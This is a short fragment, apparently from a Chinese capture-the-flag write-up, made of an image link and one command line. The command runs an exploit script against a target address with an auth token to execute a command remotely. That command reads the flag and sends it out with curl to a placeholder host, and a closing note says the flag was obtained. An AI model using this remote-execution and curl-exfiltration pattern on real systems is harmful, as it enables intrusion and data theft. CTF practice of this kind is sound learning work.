 python3 exp.py -target http://47.98.161.119:8080 -action execute_command -id 66 -entoken 043454c1c1399255295ebf2fff47e5cc494108968ad05f848627c334d91ad2bc -cmd "/readflag >/tmp/1;curl http://x.x.x.x:8899 -d @/tmp/1"得到flag